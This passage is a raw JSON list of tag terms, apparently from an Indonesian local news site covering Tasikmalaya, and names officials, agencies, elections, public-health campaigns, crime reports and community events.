Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 